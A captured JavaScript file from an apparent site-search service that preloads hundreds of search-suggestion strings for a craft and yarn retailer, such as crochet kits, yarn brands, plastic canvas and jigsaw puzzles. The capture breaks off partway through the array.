

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.6Z3O4i0n8G.js
body_size: 9388
content:
window.Searchanise.preloadedSuggestions=['crochet kits','free patterns','bernat blanket yarn','to crochet patterns','tissue box cover','plastic canvas','plastic canvas kits','cotton yarn','baby yarn','sock yarn','red heart super saver yarn','christmas stocking','christmas crochet','knit kits','baby blanket','free crochet patterns','chunky yarn','christmas yarn','prism yarn','red heart yarn','christmas ornaments','big twist','sparkle yarn','crochet patterns','plastic canvas patterns','crochet kits afghans','crochet hooks','tonal hues','starlette yarn','red heart','big twist yarn','crochet afghan patterns','caron simply soft','cross stitch','bernat baby blanket yarn','crochet afghan kits','christmas stockings','bernat yarn','bernat blanket','christmas ornament kits','baby blanket kit','free patterns crochet','mellowspun dk yarn','premier yarn','knitting patterns','crochet kit','free patterns afghan','1000 piece puzzles','caron simply soft yarn','plastic canvas tissue box cover kits','blanket yarn','loop yarn','knitting needles','afghan kits','mary maxim prism yarn','chenille yarn','caron yarn','lion brand yarn','baby blanket patterns','sugar and cream cotton yarn','starlette sparkle yarn','bulky yarn','crochet books','tweed yarn','mosaic crochet','variegated yarn','crochet afghans','diamond art','ornament kits','premier puzzle yarn','halloween yarn','christmas crochet kits','tissue box','latch hook','lion brand','knit christmas stocking patterns','bag o day yarn','bag o day','persian tiles','free knit patterns','2027 felt sequin calendars','crochet baby blanket kit','velvet yarn','dk yarn','wool yarn','scrubby yarn','stocking pattern','afghan patterns','plastic canvas kit','christmas tree','granny square','afghan kit','cat afghan','baby afghans','crochet thread','green yarn','premier parfait chunky','marvelous chunky yarn','crochet blanket kit','premier basix','cardigan pattern','amigurumi kits','crochet afghan','mosaic crochet pattern','circular knitting needles','titan bulky weight yarn','advent calendar','sweater patterns','ombré yarn','caron cakes','free shipping','100% cotton yarn','anti pilling yarn','lily sugar n cream','crochet afghan kit','mystery box of yarn','christmas stocking kits','free crochet afghan patterns','baby blanket pattern','worsted weight yarn','all embroidery kits','blanket kit','ornament kit','knitting kits','felt kits','crochet baby blanket','bernat velvet yarn','crochet blanket patterns','christmas plastic canvas','christmas crochet patterns','christmas puzzles','lily sugar and cream yarn','free patterns for baby','counted cross stitch','bernat baby yarn','plastic canvas pattern books','wool ease yarn','mosaic crochet kit','purple yarn','vintage cardigan pattern','crochet baby afghans','counted cross stitch kits','ombre yarns','big twist value yarn','mellowspun yarn','safety eyes','doll patterns','clearance yarn','christmas patterns','to crochet patterns afghan','crochet hook','bernat softee chunky','red heart stripes','vintage patterns','sport weight yarn','puzzle yarn','knit afghan patterns','mary maxim yarn','mary maxim starlette yarn','cat crochet','jigsaw puzzles','orange yarn','craft kits','bamboo yarn','christmas crafts','beaded ornament kits','cat crochet patterns','crochet christmas tree','free pattern','red heart super saver','pink yarn','knit patterns','bag o day tonal hues','bead kits','plastic canvas christmas','crochet hat patterns','crochet blanket kits','snowman crochet','2026 felt sequin calendars','tree skirt','highland cow','free knitting patterns','crochet pattern','sequin calendars','knit afghan kits','christmas kits','caron cakes yarn','knit afghans','christmas stocking patterns','free afghan patterns','plastic canvas yarn','ragg yarn','quilt magic','amigurumi yarn','crochet blanket','soft yarn','baby blankets','crochet baby blanket pattern','parfait chunky','all embroidery','stitch markers','poncho patterns','red yarn','needle point','bernat velvet','halloween plastic canvas','patons kroy sock yarn','crochet hats','baby afghan','sweater kit','beaded christmas ornaments','vintage knitting patterns','gold yarn','loops and threads yarn','crochet cardigan','blue yarn','black yarn','red heart ombre','aran yarn','beginner crochet','maxim starlette ragg','blanket patterns','home yarn','baby blanket yarn','yarn bag','mandala yarn','wool ease','bernat softee baby','mjs off the hook','crochet sweater kit','crochet christmas','500 piece jigsaw puzzles','cat pattern','best value yarn','halloween crochet','crochet baby blanket patterns','yarn clearance','bernat softee baby yarn','i love this yarn','knit afghan','beginner crochet kit','christmas plastic canvas kits','persian tiles pattern','jumbo yarn','sugar and cream','beaded ornaments','yarn bowl','hat patterns','white yarn','variegated yarns','holiday yarn','yarn holder','doll kits','mohair yarn','blanket kits','knitted afghan patterns','free catalog by mail','premier anti pilling','scarf pattern','knit kit','titan yarn','christmas afghans','plastic canvas tissue box','knit baby blanket patterns','aran irish twist yarn','alpaca yarn','baby afghan patterns','halloween puzzles','baby crochet kits','latch hook yarn','bucilla felt stocking kits','lion brand mandala','clearance puzzles','christmas tree skirt','dishcloth patterns','rainbow yarn','plastic canvas tissue box cover','tote bags','crochet sweater patterns','red heart scrubby yarn','crochet accessories','mary maxim twinkle yarn','gradient yarn','premier puzzle','stocking kit','free crochet hat patterns','earring set','latch hook rug','mary maxim worsted weight yarn','hat pattern','twinkle yarn','brown yarn','highland cow blanket','red heart soft yarn','knitted christmas stockings','shawl pattern','granny square sweater','bulky 5 yarn','marvelous chunky','crochet christmas kits','crochet cardigan patterns','crochet book','fingering weight yarn','3 weight yarn','knitted afghans','pound of love yarn','free shipping coupon','plastic canvas village','bernat baby','red heart granny square yarn','cat puzzles','christmas afghan','baby patterns','natural alpaca tweed','red heart with love yarn','knit afghan kit','lion brand heartland yarn','yellow yarn','quilt magic kits','crochet afghan pattern','crochet basket','granny square afghan','big twist value','bernat softee cotton','plastic canvas books','bernat loop yarn','free patterns cardigan','metallic yarn','caron one pound','baby crochet','kroy sock yarn','red heart soft','bernat baby blanket','glitter yarn','vintage sweater pattern','premier basix yarn','lion brand pound of love','crochet poncho','mellowspun dk','bernat blanket yarn colors','circulo yarn','crochet sweaters','crochet snowman','plastic canvas tissue','felt stocking kits','cat bag','simply soft','fingering yarn','men’s cardigan','crochet slippers','baby sweater','yarn kits','4 medium worsted yarn','christmas kit','best value','sparkle yarns','halloween plastic canvas kits','crochet bag','crochet basket patterns','glimmer yarn','christmas stocking pattern','knit vest pattern','baby afghan kit','premier yarns','crochet coasters','aspen yarn','yarn storage','premier parfait chunky yarn','crochet cotton','lots of love dolls','free baby blanket patterns','300 piece puzzles','ripple afghan','cross stitch kits','embroidery floss','super bulky yarn','snowman kit','crochet needles','crochet sweater','knit sweaters','shawl patterns','dk weight yarn','fur yarn','baby blanket crochet','slipper pattern','mosaic afghan','snow queen blanket','ripple crochet patterns','sweater kits','bernat perfect','crochet baby','sweater pattern','plush yarn','mystery box','crochet christmas stockings','stamped cross stitch','diamond dotz','felt sequin calendars','crochet ornaments','crochet yarn','caron one pound yarn','lily sugar n cream super size','woodlands yarn','double pointed knitting needles','free crochet pattern','free knit afghan patterns','starlette sparkle','pattern books','dark green yarn','baby crochet blanket','worsted yarn','mary maxim','christmas yarns','baby crochet patterns','crochet vest','red heart super saver jumbo yarn','sport yarn','cat blanket','free sweater patterns','crochet baby afghan','crochet doll kits','new plastic canvas kits','vest patterns','homespun yarn','sunrise yarn','free crochet','mosaic crochet patterns','5 bulky yarn','fair isle','beaded kits','self striping yarn','yarn cakes','bernat blanket yarn big ball','chunky blanket yarn','bag o day crochet','afghan crochet kits','patons yarn','fair isle knitted patterns','bernat super value yarn','christmas stockings knitted patterns','lullaby yarn','red heart yarn colors','tshirt yarn','prism yarn patterns','janie crowfoot persian tile crochet kit','premier colorfusion','faux fur yarn','embroidery kit','crochet hooks and accessories','rug yarn','multi color yarn','cake yarn','baby blanket crochet kit','plastic canvas christmas kits','alize yarn','premier parfait','size 10 crochet thread','knit blanket','stocking kits','mary maxim prism','red heart with love','crochet cat','crochet books of patterns','crochet free patterns','knitting accessories','knit or crochet kits','felt calendars','t shirt yarn','beaded ornament kit','diamond dotz kit','bernat baby sport yarn','beaded christmas ornaments kit','crochet baskets','blanket pattern','easy crochet kits','maximum value yarn mary maxim','sock patterns','baby crochet afghans','easy crochet','natural alpaca','pumpkin pattern','knitted christmas stocking patterns','knitting books','tote bag','cotton yarn medium weight','pound of love','bag o day tonal hues yarn','glow in the dark yarn','crochet christmas tree pattern','download patterns','crochet pattern books','crochet blanket pattern','christmas village','christmas ornament','janie crow','plastic canvas coasters','loops and threads','stocking patterns','needlepoint with canvas','all yarn','free catalog','cat patterns','3d puzzles','shipping rates','ribbon yarn','sequin calendar','free mittens pattern','infinity blanket','twinkle baby yarn','free hat patterns','paint by number','moose cardigan','mary maxim best value yarn','afghan crochet','aran irish tweed','to crochet patterns holiday','starlette ragg','coloring books','red heart comfort yarn','knit hats','knit stocking patterns','crochet hat','premier home cotton yarn','crochet baby afghan kit','pom pom','mens cardigan','bernat alize blanket-ez','baby blanket kits','acrylic yarn','bernat softee','snowflake afghan','mj off the hook','patterns crochet','wood model kits','plastic canvas ornaments','my order','quilted ornament kit','advent calendar puzzles','seed bead kits','dish cloth yarn','free patterns baby','bernat alize','crochet kits blanket','merino wool yarn','christmas tissue box cover','puzzle table','free knit scarf patterns','lion brand homespun yarn','big twist value pound','lots of love doll','yarn caddy','cat afghan patterns','crochet scarf','caron jumbo ombre yarn','red heart super saver ombre','500 piece puzzles','yarn sale','latch hook kits','style craft yarn','eyelash yarn','red heart stripes yarn','stamped embroidery','crochet blankets','cardigan patterns','christmas afghans crochet','lion brand mandala yarn','free baby patterns','bernat blanket big','winterfrost crochet afghan','lion brand wool ease thick & quick','gold yarn for crochet','jacket patterns','free knitted patterns','crochet baby blankets','poncho pattern','2027 sequin calendars','bucilla felt kits','bernat baby velvet yarn','dish cloth','yarn needles','plastic canvas pattern','baby blanket crochet patterns','bernat softee chunky yarn','highland snuggle blanket','snowflake potholders','crochet shawl','quilt magic kit','crochet sweater pattern','thick yarn','santa crochet','knit blanket kits','christmas puzzle','peaches & creme yarn','caron jumbo ombre','granny pop crochet cardigan','easy crochet afghan kit','crochet kits christmas','sugar n cream','canvas kit','navy blue yarn','teal yarn','persian tiles throw','periwinkle paisley','scrub it yarn','aunt lydias crochet thread','5 weight yarn','baby kit','felt kit','caron simply soft party yarn','clearance kits','baby soft yarn','alpaca tweed','tunisian crochet hooks','mill ends','red white and blue yarn','macrame yarn','super soft yarn','hue and me yarn','baby sweater pattern','cardinal kit','free plastic canvas patterns','crochet ripple afghan patterns','crochet kits afghan','red heart roll with it melange','super saver','puzzles 1000 piece','baby sport yarn','diamond painting','caron jumbo','bernat big blanket yarn','red heart ombré yarn','all bernat blanket yarns','camouflage yarn','all kits','free patterns knitting','forest pulse blanket','embroidery kits','red heart super saver jumbo','bernat maker yarn','cross stitch patterns','crochet doll','ornaments kit','stamped cross stitch kits','crochet christmas patterns','5 doll kits','crochet christmas pattern','needle point kits','lion brand wool ease','premier cotton yarn','baby blanket crochet pattern','premier anti pilling dk','knitting kit','free crochet blanket patterns','bernet yarn','doll kit','horse sweater pattern','afghan pattern','cardigan kit','yarn art','anti pilling','dmc thread','christmas stocking kit','burgundy yarn','granny square yarn','vintage cardigan','crochet christmas tree kit','knitted sweaters','aran weight yarn','knit baby blanket','teddy bear','mystery bag','to crochet patterns baby blanket','dino friends blanket','everyday ragg cardigan','mary maxim chunky yarn','bernet blanket yarn','pom poms','knit baby blankets','amigurumi patterns','mary maxim glimmer yarn','vanna\'s choice yarn','mary maxim mellowspun dk yarn','crochet christmas stocking','crochet snowflake pattern','christmas knit','plastic canvas halloween','loom knitting','yo yo patterns','christmas knit kits','super bulky','crochet bag pattern','crochet socks','peach yarn','sugar and cream yarn','soft baby yarn','bernard yarn','circular needles','premier everyday dk','felt christmas stocking kits','simply soft yarn','free baby blanket crochet patterns','tunisian crochet','wall hanging','basket kit','mary maxim home yarn','mary maxim maximum value yarn','crochet slippers pattern','doily patterns','caron yarn at mary maxim','mary maxim marvelous chunky yarn','elegant blooms tote','crochet hat pattern','afghan kits crochet','bernat bundle up yarn','knitted hats','bag o day crochet kits','mary maxim titan yarn','free blanket patterns','silver yarn','crochet christmas ornaments','crochet cat patterns','knit sweater patterns','crochet baby patterns','dog crochet','cowl patterns','jigsaw puzzle','diamond art kit','crochet angel','christmas blanket','crochet stocking pattern','free crochet shawl patterns','baby knitted','stripes yarn','crochet poncho pattern','catalog by mail','santa coasters','cat puzzle','super soft','starlette ragg yarn','baby dolls','elegant blooms','highland cow kit','beginner knit','knit kits afghan','premier sweet roll yarn','knitted kits','fall yarn','bernat cotton yarn','whisker wishes bag','crochet scarf patterns','white sparkle yarn','lily sugar and cream','cotton yarns','free crochet patterns easy','afghan crochet patterns','bon bon yarn','free shawl patterns','knit free patterns','knit hat','peaches and cream yarn','shimmer yarn','99 download pattern','afghan to crochet patterns','free patterns knit','christmas pattern','table runner','lion brand 24/7 cotton yarn','felt sequin calendar','baby value yarn','light weight yarns','crochet cardigans','sage green yarn','yarn bee','2027 felt calendars','crochet vest pattern','men’s knit sweater','dog sweater','crochet kits baby','worsted weight','plastic canvas sheets','moonlit magic throw','mens sweater crochet','latch hook kit','christmas crochet pattern','crochet mittens','crochet baby blanket kits','red heart unforgettable yarn','christmas beaded ornament kits','surprise pack','patterns childrens','grey yarn','knit christmas stocking','bernat extra thick','bag pattern','craft books','red heart yarns','lion brand wool ease yarn','sale yarn','yarn accessories','mary maxim value yarn','crochet pumpkins','graph style patterns','vintage crochet patterns','bulk yarn','royal blue yarn','teddy bear crochet','christmas beaded kits','heather yarn','maximum value','beaded ornament','crochet purse','premier dk','fuzzy yarn','baby’s best yarn','bernat blanket perfect','polyester yarn','tissue box cover kits','premier cotton','bernat blanket yarn patterns','premier home cotton','vintage cardigan ladies','premier anti pilling yarn','alpaca tweed yarn','premier chunky','crochet throw patterns','corner to corner crochet','knitted scarf pattern','ladies cardigan patterns','100 piece puzzles','quilted ornament','beginner crochet patterns','premier basix dk','mens sweater','knit christmas stockings','starlight yarn','lion brand ice cream yarn','children sweater patterns','mary maxim home','loopy christmas trees','cone yarn','4 ply yarn','punch needle','felt crafts','basket patterns','persian tile','style craft','crochet bags','premier anti-pilling','sunsout puzzles','crochet shawl patterns','christmas ornament kit','yarn surprise pack','free afghan crochet patterns','baby yarns','susan bates crochet hooks','christmas crochet kit','free knit hat','cream yarn','pound yarn','7 mesh plastic canvas','5 lots of love doll','red sparkle yarn','halloween kit','arden throw','autumn yarn','yarn bowls','whisker wishes bag pattern','tissue cover','free patterns blanket','canvas kits','free afghan pattern','crochet stocking','mercerized cotton yarn','plastic canvas downloadable','baby afghan pattern','cottonwood yarn','hue and me','to knit patterns','baby sweater patterns','needlepoint christmas','stitch markers for crochet','boucle yarn','patons kroy','mellow spun','luna cardigan','baby blanket kit crochet','counted cross stitch christmas','bernat blanket big yarn','jane crowfoot','dress patterns','advent calendar kit','craft kit','baby doll','titan bulky yarn','mary maxim starlette','advent puzzles','knit baby afghans','felt stocking','knit baby','gray yarn','bernat super value','premier colorfusion chunky','caron jumbo yarn','scarf patterns','knit sweater','crochet throw','bead ornaments','christmas ornaments kits','free patterns crochet afghan','mitten patterns','crochet stockings','premier basic','babys best yarn','afghan yarn','color fusion','craft patterns','gingerbread house','bernat perfect yarn','neon yarn','coboo yarn','crochet cardigan pattern','pillow patterns','doll pattern','knitting needle','knit christmas','do yarn','sholach afghan','knit socks','mary maxim baby value yarn','crochet cat bag','free sock patterns','men\'s sweater pattern','sewing kits','crochet pumpkin pattern','mosaic blanket','bernat velvet plus yarn','hat kits','crochet afghan kits new','biscuits the bear','wooden puzzles','bernat chunky yarn','crafts clearance','caron blossom','bernat forever fleece','sock pattern','dk sport weight yarn','christmas sock yarn','crochet vest patterns','bernat handicrafter cotton yarn','poly fill','kits crochet','men’s sweater','baby sweaters','christmas craft kits','sport weight','plastic canvas wall hanging','bulky knit patterns','to crochet afghan patterns','snowman plastic canvas','marble lap blanket','pot holder','christmas crafts ķits','ripple afghan kit','crochet hat kit','cross stitch kit','natural alpaca tweed yarn','super chunky yarn','deer pattern','crochet tree skirt','christmas crochet afghan','yarn pack','size 3 yarn','lion brand color','bernat blanket extra thick','baby\'s best yarn','wood kits','hand knitting yarn','puzzle club','mens knit patterns','knitted baby blankets','rainbow baby blanket','christmas bead kits','premier dk yarn','baby kits','cone cotton','prism dk','baby hat','mary maxim catalog','bunny pattern','advent puzzle','free crochet baby patterns','scrub yarn','cotton blend yarn','easter plastic canvas','bernat big','sesame street','crochet amigurumi','caron simply soft speckle','cat lovers knit bag','loopy trees','fine yarn','cotton yarn size 3','knit christmas patterns','crochet baby afghan patterns','beaded ornaments kits','pipsqueak yarn','crochet dishcloth patterns','stained glass','granny square patterns','birthstone angels','4 weight yarn','angora yarn','premier chunky yarn','aran irish twist','sparkly yarn','flower crochet pattern','embroidery patterns','downloadable plastic canvas pattern','kitchen towel','knit poncho patterns','2027 sequin calendar','craft doll','premier bloom chunky yarn','feels like butta yarn','2026 sequin calendar','baby hat patterns','christmas knit patterns','vintage pattern','yarn cotton','to crochet free patterns','holiday crochet patterns','300 piece puzzles clearance','bernat blanket extra','red heart baby yarn','hot pink yarn','red heart jumbo','ice cream yarn','desert sunset yarn','plastic kits','crochet baby sweater','medium weight yarn','quilt kits','crochet dolls','ice yarn','24/7 cotton yarn','caron colorama halo yarn','knitted cable patterns','knit blanket kit','red heart all in one yarn','simply soft caron yarn','tapestry needle','wool of the','crochet hook set','yarn holders','knit stocking','bernat cotton','gel pens','crochet mosaic','1000 piece jigsaw puzzles','snow queen','pillow cases','graph patterns','knit stocking pattern','taupe yarn','bloom yarn','red heart scrubby','beanery accent throw','little steps baby blanket','green yarns','yarn bags','blanket crochet kit','heartland yarn','lion brand heartland','crochet sweater kits','valentines day kits','sweet baby afghans','cardinal afghan','multi ball yarn','bernat pop yarn','bernat baby sport','merino wool','cotton cones','bravo yarn','felt stockings','fleece fabric','vest pattern','crochet scarf pattern','mary maxim mellowspun dk','craft yarn','sugar n cream yarn','christmas clearance','felt ornaments','punch needle kits','bead ornament kits','free download patterns','plastic canvas tissue box kits','crochet dress patterns','car seat blankets','baby crochet afghan','to crochet blanket patterns','lakeside prism','afghan patterns crochet','child cardigan','christmas stockings patterns','sweater yarn','premier basic yarn','plastic mesh','reindeer crochet','baby afghan kits','value yarn','plastic canvas house','woodlands worsted','free knit sweater patterns','dog pattern','afghans crochet','free crochet baby blanket patterns','mary maxim babys best yarn','mohair yarns','bernat alize yarn','knit sweater kits','tube yarn','500 piece puzzle','free t','desert sunset','vintage hat','easy crochet kit','knit baby blanket kit','yo yo pattern','knit shawl patterns','speckled yarn','ferris wheel yarn','living yarn','loopy yarn','mary maxim yarns','red and black yarn','dk yarns','snowflake blanket','fall kits','colorfusion dk','crochet pillow','yarn bee yarn','sampler afghan','christmas tree ornaments','halloween crochet kits','premier colorfusion dk','baby blankie yarn','mary maxim maximum value','stained glass puzzles','knitting pattern sweater','rose afghan','knitted slippers','size 7 crochet hook','free crochet sweater patterns','wood model kit','one pound','mystical lanterns','bernat maker','crochet ripple afghan','valentines day','kids sweater','bucilla felt','lap blanket','mandala ombré yarn','filet crochet','afghan crochet kit','knitted vintage sweater patterns','vintage sweater patterns','beads for crafting','buttons round','afghan hooks','crochet tree','sugar baby stripes yarn','slipper patterns','chenille-style yarn','2026 felt calendars','needle felting','baby blanket patterns crochet','forest green yarn','tonal hues yarn','caron yarns','bernat baby blanket yarns color','yarn needle','red heart jumbo super saver yarn','cotton yarn cones','gingerbread mosaic','place mats','cat crochet kit','no sew','bernat yarns','cat afghans','lots of love','anti-pilling yarn','bernat alize blanket-ez yarn','fall crochet kits','stockings pattern','needle point patterns','chunky star stitch blanket','highland cows','crochet shawl pattern','crochet bag kit','crochet sock pattern','free crochet scarf patterns','fabric cotton','mill end yarn','crochet kit afghan','crochet doll pattern','cat sweater','plastic canvas box','nativity crochet kit','table cloths','festive feet yarn','yarn for plastic canvas','free sweater pattern','towel topper','snowman pattern','scarf yarn','sparkle yarn with glitter','premier bamboo fair yarn','sock yarns','learn to crochet','off the hook yarn','bernat bundle up','felt calendar','afghan knit kits','stitch marker','in plastic canvas','knit shawl','preferred crafters club membership','weavers window blanket','free knit hat patterns','mosaic crochet afghan','bernat baby velvet','bernat softee baby cotton','purrfect heart blanket','christmas afghan pattern','granny pop','parfait plush','infinity blanket crochet','santa pattern','red heart ombre yarns','regal fans throw','dark purple yarn','kitchen towels','cascade yarn','knit afghans kits','light weight yarn','mary maxim sparkle yarn','free baby knit patterns','cable needles','baby best yarn','baby value','magic quilt','softee chunky','6 weight yarn','barcelona dreams','coaster kits','rug patterns','christmas crochet afghans','mary maxim baby yarn','scrub it','yarn mystery box','crochet cotton thread','bag of yarn','t-shirt yarn','lion brand homespun','dish cloth free pattern','all puzzles','crochet pumpkin kit','sunflower afghan crochet','christmas beaded ornaments','knitted baby afghan patterns','gold sparkle yarn','lily sugar n cream yarn','blocking tools','size 6 yarn','mary maxim crochet cotton','seabreeze basket weave blanket','super saver yarn','crochet club','mary maxim best value','knit slippers','yarn tote','tweed yarns','plastic canvas christmas ornaments','sandalwood persian tiles','lakeside yarn','aqua yarn','pot holders','patons canadiana','paint by numbers','bernat extra','baby afghans crochet','crochet hook case','latch hook rug yarn','christmas village plastic canvas','mens cardigan patterns','cross body purse','clover crochet hooks','winnie the pooh','denim blue yarn','premier basix chunky','baby sport','bernat pipsqueak yarn','kit crochet','mitten pattern','christmas stocking knit','dark brown yarn','knit vest','snowman crochet kit','maximum value yarn','chromatic textures blanket','3 ply yarn','dinosaur pattern','baby blue yarn','bernat chunky','wool blend yarn','knit baby patterns','contact us','crochet kits afghans on','i love this yarn yarn','waterfall ripple','baby blanket knit kit','premier everyday worsted','free patterns plastic canvas','mj\'s off the hook','circular needle','baby crochet books','knitted stocking pattern','knitted christmas stocking','yo yo','snowflake patterns','sesame street hat wonder','free baby afghan patterns','free knitted hat patterns','flower afghan','ragg cardigan','yarn bulky','crochet pillow patterns','free baby crochet patterns','tissue box kit','plastic canvas snowman','surprise box','corner to corner afghans','premier plush','basket pattern','new yarn','free patterns afghan for crochet','mosaic pattern','lion brand yarns','christmas jigsaw puzzles','christmas yarn crochet','crochet throw kit','h-8 crochet hook','needle case','christmas knitting','red heart variegated yarn','sock kit','mary maxim home yarn colors','star blanket','shawls and wraps','one ball yarn storage','dk weight','crochet hat kits','knitting needle case','bulky weight yarn','heart afghan','snow man','premier gradient yarn','baby afghan crochet','baby soft','free patterns for','puzzle board','crochet needle','design works','mary maxim dk sport weight yarns','knit cardigan','crochet thread size 3','baby blanket free patterns','crochet cats','hook rugs','big twist ombre','loop yarns','basket yarn','sparkle scrubby yarn','red heart super saver stripes','lap blanket knit','canvas tissue box','wool ease thick and quick yarn','ripple of many colors','feels like butta','christmas cats','knit stockings','99 crochet pattern','tunisian crochet patterns','plastic canvas tissue cover kits','wood kit','knit pattern','cottonwood best value','free knitted afghan patterns','crochet christmas stocking patterns','ultra mellowspun dk yarns','giraffe baby blanket','child sweater','christmas sparkle yarn','lace weight yarn','marvelous yarn','felt sequin','sage yarn','autumn afghan pattern','denim yarns','crochet cardigan kit','cotton yarn cone','woodland yarn','the snow queen blanket','yarn 5 weight','silk yarn','red heart metallic yarn','easy ridged slippers','bag patterns','crochet ornament','black and white yarn','aida cloth','puzzle yarn premier','hooded sweater','crystal bag o day','loopy trees ornaments','seaside ripple afghan','throw crochet','red heart roll with it','bulky yarn 5 weight','temperature blanket','vintage knit patterns','mary maxim mellowspun','womens cardigan','yo yo kits','christmas trees','size 4 yarn','christmas tree kit','blue baby yarn','waterfall ripple afghan','infinity pattern','gnome patterns','knit needles','finger knitting yarn','ultra mellowspun yarn','premier cotton fair yarn','angel ornaments','star afghan','red heart comfort','premier fruits','cotton thread','starlight sweater','bead kit','free patterns baby blanket','christmas tree crochet','plastic canvas wall hanging kits','chocolate mint yarn','knitted baby','christmas green yarn','ladies knit patterns','green cotton yarn','woodlands worsted yarns','wood crochet hooks','free baby blanket pattern','santa stocking','jeans yarn','abundance of ripples','turquoise yarn','adult coloring books','parfait chunky yarn','mary maxim glimmer','knitting bag','premier sweet roll','caron simply','bernat blanket extra thick yarn','knit scarf patterns','pooling yarn','knit blankets','granny squares','filet crochet patterns','bonbon yarn','light blue yarn','mosaic afghans','spun colors','baby hats','kids crafts','bernat perfect phasing','pom pom yarn','cable afghan','pattern book','knitted baby patterns','patons classic wool','pillowcases to embroider','sports weight yarn','latch hook rug kits','bear pattern','roving yarn','baby booties to crochet','bernat blanket extra yarn','christmas tissue box','goose patterns','stripe yarn','knit baby blanket kits','christmas crochet ornaments','crochet scarves','blue love afghan','starlight sparkle','crochet placemats','mint yarn','black cat','hat kit','yarn bobbins','kai yarn','light weight baby yarn','cotton cone yarn','needle book','scarf pattern crochet','navy yarn','northland wool','bernat forever fleece yarn','duck patterns','ply yarn','loop it yarn','mosaic yarn','sequin ornaments','chevron crochet pattern afghan','bernat baby softee yarn','desert scene afghan','bag-o-day yarn','top down crochet sweater','jig saw puzzles','halloween kits','knitted afghan','basic stitch','caron big','baby booties','weight 5 yarn','big twist posh','snowman crochet pattern','5 doll patterns','patterns for plastic canvas','one pound yarn','knit and crochet kits','gingerbread plastic canvas','pattern corrections','beads ornament','yarn sparkle','snowman kits','dish towel','hometown lion brand yarn','scarfie yarn','baby yarn sport','knitted snowman','crochet dress','3d puzzle','circulo amigurumi','mary maxim starlette sparkle yarn','knitting machine','knit afghan pattern','baby yarn dk','needle punch','emerald green yarn','bernat blanket big ball yarn','mary maxim starlette sparkle','crochet animals','yarn weight 4','amigurumi kit','premier just yarn','bernat blanket brights','halloween puzzle','crochet gnomes','caron ombre','faux fur','lion brand landscapes yarn','reindeer kit','caron cloud cakes','bernat velvet plus','baby blanket free pattern','caron cinnamon swirls cakes yarn','highland cow blanket crochet','childrens knitted sweater patterns','free tote bag','christmas stockings kits','teddy bear crochet kit','crochet kits for','encore yarn','5 lots of love dolls','calendar kits','dog puzzle','tissue box plastic canvas','crochet kits baby afghans','totes for yarn','let it snow','aunt lydias','size 3 crochet thread','thick and quick','dark blue yarn','christmas afghan crochet kits on','cardigan crochet','wrap patterns','latch hook rugs','wheat stitch','butterfly afghan','knitted baby blanket','perfect yarn','loops & threads','christmas afghan kits','mens pattern','red and white yarn','jacket pattern','aran pattern','men\'s sweater','tan yarn','sports yarn','size 5 yarn','cord yarn','crocheted afghans','rose color yarn','color yarn','premier basix chunky yarn','bulky yarns','red crochet blanket','cat afghan pattern','horse cardigan','christmas stockings crochet','cotton cone','quilt patterns','bernat tweed','4 worsted weight yarn','pullover sweater','angel patterns','bulky sweater pattern','crochet cardinal','mary maxim twinkle','window frame plastic canvas','yarn weight 3','echoing keys blanket','red heart super saver yarn jumbo','blanket crochet kits','elephant baby blanket','crochet flowers','starlette chunky yarn','american flag','fluffy yarn','fleece yarn','knitting markers','men\'s cardigan','crochet angel patterns','knitting pattern','irish tweed','crochet thread size 10','ornaments kits','dinosaur crochet patterns','free crochet afghan pattern','green sparkle yarn','bamboo yarns','scrubbie yarn','knit cardigan pattern','acrylic yarn size 4','thanksgiving plastic canvas kits','6 bulky yarn','orange yarns','purse patterns','premier chenille','sock kits','mandala gradient','bag o day afghans','baby doll patterns','off the hook','to crochet patterns for baby','free knit baby blanket patterns','coat pattern knit','baby’s best','off white yarn','free blanket pattern','beaded christmas ornament kits','crochet hook size 7','yarn basket','knitting patterns afghan','fall puzzles','large piece puzzles','premium yarn','3 light yarn','merino superwash','pumpkin yarn','scissors set','sewing patterns','yarn baby','blanket big','cats afghan crochet','nesting baskets','embroidery hoop','lavender yarn for crochet','yarn weight 5','free crochet patterns afghan','free afghan crochet 